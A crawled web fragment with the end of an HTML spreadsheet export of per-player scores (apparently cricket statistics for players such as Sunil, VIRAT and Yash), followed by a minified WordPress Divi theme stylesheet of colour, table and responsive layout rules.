class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R38" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">39</div></th><td class="s6">32</td><td class="s4">Sherul</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">55</td><td class="s4">0</td><td class="s9">12</td><td class="s4">-</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">14</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">2</td><td class="s4">0</td><td class="s9">71</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">3</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">5</td><td class="s4">0</td><td class="s9">29</td><td class="s4">0</td><td class="s9">35</td><td class="s4">0</td><td class="s9">6</td><td class="s4">1</td><td class="s9">229</td><td class="s4">4</td></tr><tr style="height: 19px"><th id="369814516R39" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">40</div></th><td class="s6">33</td><td class="s4">Shubham</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">7</td><td class="s4">0</td><td class="s9">15</td><td class="s4">0</td><td class="s9">16</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">10</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">19</td><td class="s4">1</td><td class="s9">75</td><td class="s4">0</td><td class="s9">29</td><td class="s4">2</td><td class="s9">8</td><td class="s4">0</td><td class="s9">32</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">211</td><td class="s4">8</td></tr><tr style="height: 19px"><th id="369814516R40" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">41</div></th><td class="s6">34</td><td class="s4">Sonik</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R41" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">42</div></th><td class="s6">35</td><td class="s4">Sunil</td><td class="s9">44</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">2</td><td class="s4">-</td><td class="s9">15</td><td class="s4">-</td><td class="s7"></td><td class="s8"></td><td class="s9">20</td><td class="s4">0</td><td class="s9">27</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">42</td><td class="s4">0</td><td class="s9">8</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">22</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s9">8</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">188</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R42" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">43</div></th><td class="s6">36</td><td class="s4">VIRAT</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">19</td><td class="s4">0</td><td class="s9">19</td><td class="s4">-</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">1</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">18</td><td class="s4">0</td><td class="s9">9</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">10</td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">76</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R43" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">44</div></th><td class="s10">37</td><td class="s5">Yash</td><td class="s11"></td><td class="s12"></td><td class="s11"></td><td class="s12"></td><td class="s11"></td><td class="s12"></td><td class="s3">0</td><td class="s5">0</td><td class="s3">14</td><td class="s5">-</td><td class="s11"></td><td class="s12"></td><td class="s11"></td><td class="s12"></td><td class="s3">5</td><td class="s5">0</td><td class="s3">0</td><td class="s5">0</td><td class="s11"></td><td class="s12"></td><td class="s3">12</td><td class="s5">0</td><td class="s11"></td><td class="s12"></td><td class="s3">24</td><td class="s12"></td><td class="s11"></td><td class="s12"></td><td class="s11"></td><td class="s12"></td><td class="s3">20</td><td class="s12"></td><td class="s11"></td><td class="s12"></td><td class="s3">53</td><td class="s12"></td><td class="s3">25</td><td class="s12"></td><td class="s3">19</td><td class="s12"></td><td class="s3">38</td><td class="s12"></td><td class="s11"></td><td class="s12"></td><td class="s3">210</td><td class="s5">0</td></tr></tbody></table></div></div></div><script nonce="QCmgIP9s5FAV7aXvuVoFwQ">switchToSheet('369814516');</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aicc-aia.com/wp-content/et-cache/global/et-divi-customizer-global-1768149231036.min.css
body_size: 1909
content:
.nav li ul{border-color:#22207d}#top-header,#et-secondary-nav li ul{background-color:#22207d}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#22207d}.et_search_form_container input::-moz-placeholder{color:#22207d}.et_search_form_container input::-webkit-input-placeholder{color:#22207d}.et_search_form_container input:-ms-input-placeholder{color:#22207d}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#22207d}#main-footer{background-color:#22207d}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#footer-bottom{background-color:#22207d}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{color:#ffffff}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:99px;margin:-99px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:99px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:99px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:99px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#22207d}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#22207d!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#22207d!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#22207d!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#22207d!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#22207d!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}#tablepress-9 tr td,#tablepress-7 tr td,#tablepress-8 tr td,#tablepress-9 tr td,#tablepress-10 tr td,#tablepress-11 tr td,#tablepress-12 tr td{text-align:center}#tablepress-9 tr th,#tablepress-7 tr th,#tablepress-8 tr th,#tablepress-9 tr th,#tablepress-10 tr th,#tablepress-11 tr th,#tablepress-12 tr th{text-align:center}#tablepress-9 tr td.column-1,#tablepress-7 tr td.column-1,#tablepress-8 tr td.column-1,#tablepress-9 tr td.column-1,#tablepress-10 tr td.column-1,#tablepress-11 tr td.column-1,#tablepress-12 tr td.column-1{text-align:left}#tablepress-9 tr td.column-2,#tablepress-7 tr td.column-2,#tablepress-8 tr td.column-2,#tablepress-9 tr td.column-2,#tablepress-10 tr td.column-2,#tablepress-11 tr td.column-2,#tablepress-12 tr td.column-2{text-align:left}#tablepress-9 td>.orange,#tablepress-7 td>.orange,#tablepress-8 td>.orange,#tablepress-9 td>.orange,#tablepress-10 td>.orange,#tablepress-11 td>.orange,#tablepress-12 td>.orange{background:#f6820a;color:#fff!important;font-weight:bold;padding:6px 10px;display:inline-table;width:45px;text-align:center;padding:6px 10px}#tablepress-9 td>.purple,#tablepress-7 td>.purple,#tablepress-8 td>.purple,#tablepress-9 td>.purple,#tablepress-10 td>.purple,#tablepress-11 td>.purple,#tablepress-12 td>.purple{background:#740887;color:#fff!important;font-weight:bold;padding:6px 10px;display:inline-table;width:45px;text-align:center}.page-id-13 header#main-header{display:none}.page-id-13 #page-container{padding:0!IMPORTANT}@media(max-width:768px){.page-id-13 header#main-header{display:block}}.displayinpc{display:block}.displayinmobile{display:none}.page-id-13 .displayinmobile-f{display:none!important}@media (max-width:767.98px){.displayinpc{display:none}.displayinmobile{display:block}.page-id-13 .displayinmobile-f{display:block!important}}.tablepress tr td a{color:#000000}#tablepress-1 thead th{background-color:#22207d;color:#fff}#tablepress-1 .odd td{background-color:#dbf5ff;color:#000}#tablepress-1 .even td{background-color:#b5e4f7;color:#000}#tablepress-1-no-2 thead th{background-color:#22207d;color:#fff}#tablepress-1-no-2 .odd td{background-color:#dbf5ff;color:#000}#tablepress-1-no-2 .even td{background-color:#b5e4f7;color:#000}#tablepress-4 thead th{background-color:#22207d;color:#fff}#tablepress-4 .odd td{background-color:#dbf5ff;color:#000}#tablepress-4 .even td{background-color:#b5e4f7;color:#000}#tablepress-3 thead th{background-color:#000;color:#fff}#tablepress-3 .odd td{background-color:#ddd;color:#000}#tablepress-3 .even td{background-color:#bbb;color:#000}#tablepress-5 thead th{background-color:#000;color:#fff}#tablepress-5 .odd td{background-color:#ddd;color:#000}#tablepress-5 .even td{background-color:#bbb;color:#000}.tablepress tfoot th,.tablepress thead th{background-color:#22207d;font-weight:700;color:#fff}.tablepress .even td{background-color:#fff;color:#000}.tablepress .odd td{background-color:#c7e9f7;color:#000}#tablepress-15 tbody tr td,#tablepress-14 tbody tr td{padding:7px 5px}.sa_owl_theme .owl-item .sa_vert_center_wrap{box-shadow:0 0 10px #00000038;margin:15px 15px!important}.lcss a{padding:10px 20px!important;background:#bbb;margin:0;margin-top:-11px;color:#fff!important;border-radius:100px}.lcss.et_pb_menu_0.et_pb_menu ul li a{color:#fff!important}.container{max-width:1366px}p.footercss{text-align:center;margin-bottom:10px;color:#fff}.w33{width:32.8%;padding:5px;display:inline-block}.w80{width:80%;display:inline-block}.w50{width:49%;margin:auto;display:inline-block}.w20{width:19%;display:inline-block}#tablepress-3 tr td,#tablepress-3 thead th{padding:6px 12px!important}#tablepress-5 tr td,#tablepress-5 thead th{padding:6px 12px!important}.w50 img,.w20 img{padding:20px;width:87%;box-shadow:0 0 10px #00000044}.readmorecss{color:#22207d;background:#fff;position:relative;top:5px;padding:7px 20px;border-radius:5px;border:1px solid #22207d}.readmorecss:hover,.readmorecss:hover{color:#fff;background:#22207d;position:relative;top:5px;transition:ease-in 0.2s;padding:7px 20px;border-radius:5px;border:1px solid #ffffff00}.equal-height-css{height:121px}.aicc-button-css{background:#22207d;border:0;padding:5px 20px;color:#fff;border-radius:5px}.divi7columns{display:inline-flex;width:13.95%;margin:auto}.divi8columns{display:inline-flex;width:12.2%;margin:auto}.divi9columns{display:inline-flex;width:10.9%;margin:auto}.entry-content .divi8columns tr td{padding:6px 10px!important}.team-names{font-size:24px;font-weight:400;color:#000;margin:15px;position:relative;top:-50px;background:#b5e4f7;padding:20px;border-radius:8px}.custom_iframe_popup{width:100%;min-height:600px;max-height:800px}.lineheight_css li{line-height:2.0!important}.insurance_button{font-size:18px;word-break:break-all;white-space:break-spaces;margin-top:10px;padding:5px 10px;font-weight:600;background:#22207d;color:#fff;border:0;border-radius:5px;cursor:pointer}.cog-field.cog-col.cog-text.cog-text--singleline>.cog-input.is-read-only{font-weight:800!important;font-size:20px!important;line-height:2em!important;background:linear-gradient(90deg,#22207d,#1083b0);color:#fff!important;margin:0!important;padding:5px 15px!important;border-radius:7px!important}.login_boxes{display:grid;grid-template-columns:repeat(3,1fr);row-gap:15px;column-gap:15px}#menu-secondary_p{align-items:center}.custom_but_css_sm{padding:8px;margin-top:0!important;margin-right:10px!important;background:#61bde1;border-radius:8px;line-height:17px!important;min-width:200px;display:grid!important;place-items:center}.et_pb_menu_1.et_pb_menu ul li.custom_but_css_sm a{padding:0!important;font-size:16px!important;color:#000000!important;display:grid;place-items:center}.et_pb_menu_1.et_pb_menu ul li.custom_but_css_sm a span.cbname{padding:0!important;font-size:14px!important;color:#bc0000!important}@media(max-width:1600px){#logo{max-height:50%}.et_pb_row{width:90%}.custom_iframe_popup{width:100%;min-height:400px;max-height:400px}#top-menu li{display:inline-block;font-size:12px;padding-right:13px}#tablepress-3 tr td,#tablepress-3 thead th{padding:9.5px 5px!important;font-size:12px!important}#tablepress-5 tr td,#tablepress-5 thead th{padding:9.5px 5px!important;font-size:12px!important}#tablepress-1 tr td,#tablepress-1 thead th{font-size:12px!important;padding:2px 5px!important}#tablepress-4 tr td,#tablepress-4 thead th{font-size:12px!important;padding:2px 5px!important}.h4newclass .et_pb_module_header{font-size:17px!important}.divi9columns .et_pb_module_header{font-size:12px!important}.divi9columns tr td{padding:5px!important;font-size:10px}.divi9columns{width:10.7%}}@media(max-width:768px){.lcss a{background:#555!important}#tablepress-1-no-2 thead th.column-1,#tablepress-1-no-2 tbody td.column-1{min-width:150px}.tablepress>tbody>tr>td,.tablepress>thead>tr>th{padding:6px 5px}.lcss a:hover,.lcss a:focus{background:#22207d!important;opacity:1!important}.login_boxes{grid-template-columns:repeat(2,1fr)}.divi9columns .et_pb_module_header{font-size:20px!important}.divi9columns tr td{padding:5px!important;font-size:16px}.divi9columns{display:block;width:90%;margin:auto}.divi7columns{display:block;width:90%;margin:auto}.sa_owl_theme .owl-item .sa_vert_center_wrap{margin:15px 10px!important}.w80{width:100%;margin:auto;display:inline-block}.w20{width:40%;margin:auto;display:inline-block}.w33{width:80%;margin:auto;display:flex}.lcss a{margin-top:0}.divi8columns{display:block;width:90%;margin:auto}#tablepress-3 tr td,#tablepress-3 thead th{padding:3px 5px!important;font-size:14px!important}#tablepress-5 tr td,#tablepress-5 thead th{padding:3px 5px!important;font-size:14px!important}#tablepress-1 tr td,#tablepress-1 thead th{font-size:14px!important;padding:3px 5px!important}#tablepress-4 tr td,#tablepress-4 thead th{font-size:14px!important;padding:3px 5px!important}.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}#logo{max-height:90%}#main-header,.container,.logo_container{width:95%;margin:auto}#tablepress-16 .column-3,#tablepress-16 .column-4,#tablepress-16 .column-6{display:none}}